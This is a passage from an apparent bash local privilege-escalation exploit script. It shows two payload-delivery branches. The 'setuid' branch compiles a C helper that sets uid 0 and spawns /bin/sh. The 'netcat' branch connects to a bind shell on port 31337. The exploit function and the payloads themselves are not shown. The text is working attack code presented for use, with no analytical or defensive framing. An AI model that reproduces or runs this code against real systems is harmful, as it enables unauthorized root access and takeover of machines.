 # setuid method
if [ $METHOD = "setuid" ]; then
# prepare a setuid shell helper to circumvent bash checks
echo "Preparing setuid shell helper..."
echo "main(){setuid(0);setgid(0);system(\"/bin/sh\");}" >/tmp/pwned.c
gcc -o /tmp/pwned /tmp/pwned.c 2>/dev/null
if [ $? -ne 0 ]; then
echo "Problems compiling setuid shell helper, check your gcc."
echo "Falling back to the /bin/sh method."
cp /bin/sh /tmp/pwned
fi
echo
# select and deliver the payload
echo "Delivering $METHOD payload..."
PAYLOAD=$PAYLOAD_SETUID
exploit
echo
# wait for the magic to happen and spawn our shell
echo "Waiting 5 seconds..."
sleep 5
ls -l /tmp/pwned
/tmp/pwned
# netcat method
elif [ $METHOD = "netcat" ]; then
# select and deliver the payload
echo "Delivering $METHOD payload..."
PAYLOAD=$PAYLOAD_NETCAT
exploit
echo
# wait for the magic to happen and spawn our shell
echo "Waiting 5 seconds..."
sleep 5
nc -v 127.0.0.1 31337
KALI